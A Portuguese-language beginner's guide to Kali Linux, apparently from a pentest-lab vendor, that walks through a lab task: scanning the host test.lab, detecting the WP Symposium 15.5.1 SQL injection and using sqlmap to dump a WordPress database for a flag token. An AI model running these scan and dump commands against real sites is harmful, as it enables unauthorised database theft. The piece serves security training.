Em 14 de dezembro, será lançado um novo "laboratório de teste" - um laboratório de teste de penetração que simula a operação de uma rede corporativa real na qual todos podem testar suas habilidades de teste de penetração. Como o limite de entrada para o cumprimento de todas as tarefas de laboratório é bastante alto, decidimos lançar um pequeno guia para iniciantes no trabalho com o Kali Linux 2018.4 - uma das distribuições Pentest mais populares, desenvolvida como sucessora do BackTrack e a principal do Debian.

O motivo da popularidade é simples - uma interface bastante amigável e a presença das ferramentas necessárias para os mais exigentes. As ferramentas são categorizadas, o que é muito conveniente. Existem opções de instalação na estação de trabalho, por exemplo, Raspberry Pi 3, bem como em plataformas móveis com Android. Estou falando do Kali NetHunter - o mesmo Kali, que é instalado quase sem alterações no Android e funciona dentro do ambiente chroot.

Obter token usando SQLi



Segundo a lenda, temos um certo host test.lab. Nossa tarefa é identificar e explorar vulnerabilidades.

Vamos começar com o reconhecimento -

nmap -v test.lab varredura de porta:

nmap -v test.labA varredura no modo padrão não produziu nenhum resultado; varreremos todas as portas:

nmap -v -p 1-65535 192.168.60.13Bem, vemos a porta aberta 9447 e tentamos identificar os serviços:

nmap -v -sV -p 9447 192.168.60.13-sV –

-p –

Um aplicativo da web está disponível na porta 9447:

Usando a ferramenta nikto, determinamos qual é a probabilidade do CMS do WordPress usar:

nikto -host test.lab:9447Teste o aplicativo usando o WPScan:

wpscan --url http://test.lab:9447A verificação não mostrou se algum plug-in vulnerável está sendo usado. Vamos tentar adicionar uma chave para procurar plugins - detecção de plugins com o parâmetro agressivo.

wpscan --url http://test.lab:9447 --plugins-detection aggressiveConseguimos detectar o plug-in WP Symposium 15.5.1.Para esta versão, existe uma vulnerabilidade de injeção SQL, e a saída também contém links para bancos de dados com uma descrição da vulnerabilidade, onde procuraremos informações.

Encontramos uma maneira de explorar a vulnerabilidade em

www.exploit-db.com/exploits/37824Agora, precisamos verificar isso substituindo esse parâmetro no nosso URL.

Usando o Burp Suite, vamos ver quais solicitações chegam a este endereço:

Copiamos essa solicitação GET para um arquivo e passamos para o sqlmap com o parâmetro -r, adicionando a chave do parâmetro vulnerável -p “size” e --dbs para encontrar os bancos de dados.

sqlmap -r qwe -p “size” --dbsComo resultado, temos várias bases. Verifique o conteúdo do banco de dados wordpress_test e as tabelas encontradas:

sqlmap -r qwe -D wordpress_test --tablesqlmap -r qwe -D wordpress_test -T wp_posts --dumpNa tabela wp_post, em uma das entradas ocultas, conseguimos encontrar o token

Y @ u-wIn !!! .

O uso do Nemeisida WAF não permitirá a exploração dessa vulnerabilidade.

O Kali Linux é uma distribuição Pentest muito poderosa. Examinamos algumas ferramentas simples a partir de ~ 600 disponíveis, que encontrarão sua aplicação em qualquer pessoa - do iniciante ao profissional.

Siga a lei e

veja você no

laboratório de teste v.12 .